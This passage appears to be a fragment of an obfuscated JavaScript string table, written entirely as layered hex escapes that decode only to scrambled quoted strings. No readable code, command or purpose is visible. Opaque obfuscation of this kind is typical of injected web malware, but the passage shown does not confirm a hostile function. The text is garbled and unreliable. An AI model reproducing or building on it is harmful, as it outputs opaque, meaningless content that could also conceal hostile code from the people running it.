x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c